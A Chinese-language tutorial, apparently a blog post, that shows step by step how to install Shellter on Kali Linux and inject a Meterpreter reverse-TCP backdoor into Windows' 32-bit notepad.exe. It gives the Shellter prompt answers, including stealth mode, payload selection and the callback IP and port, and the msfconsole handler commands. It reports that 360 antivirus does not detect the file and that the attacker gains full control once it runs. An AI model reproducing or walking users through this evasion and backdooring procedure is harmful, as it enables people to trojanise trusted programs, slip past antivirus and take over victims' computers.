Shellter 是一款动态 shellcode 注入工具,我们可以将shellcode注入到其它程序上,从而来躲避杀毒软件的查杀。俗称为免杀

官网:https://www.shellterproject.com/ 目前最新版本是7.2,主程序是.exe文件所以在windows下可以直接使用,在linux上运行的话

就需要安装wine环境来运行。我使用的Kali Linux 版本是kali-linux-2020.2目前最新版本 注意的是shellter目前只能注入32位的可执行文件

开始安装:

1. apt-get update //更新一下

2. apt-get install shellter //直接apt在线安装





安装完成后 ,终端直接输入shellter打开会报错,根据提示 我们直接执行命令 dpkg --add-architecture i386 && apt-get update && apt-get install wine32

确认安装即可

现在我们打开shellter就可以打开运行了,工具安装完成后再/usr/share/windows-resources/shellter 这个文件夹

shellter目录下的Shellter_Backups文件夹是你注入文件后备份的文件夹,会自动把原文件备份一个到这个文件夹下。

免杀实验:



Choose Operation Mode - Auto/Manual (A/M/H):A //选择模式 A 自动模式自动注入后门,M高级模式,H帮助

PE Target:/home/notepad.exe // 注入的程序 这里已windows系统自带的32位记事本程序举例

Enable Stealth Mode? (Y/N/H): Y //是否启用隐身模式 输入Y启用

Use a listed payload or custom? (L/C/H): L //使用攻击模块列表或者自定义? 输入L 选择Payload

Select payload by index: 1 //选择第一个

SET LHOST: 192.168.37.137 //设置反弹回来的IP 本机

SET LPORT:4444 //设置接收反弹的端口

这样我们的木马后门shellcode就注入到这个文件里去了,

开启360全部查杀引擎,更新病毒库,查杀一下试试效果,没有任何提示。

打开msf,进行配置,

msfconsole use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.37.137 set lport 4444 exploit //监听

这时运行带有后门的notepad.exe文件后,控制端成功连接上来,接下来就可以随意操作了。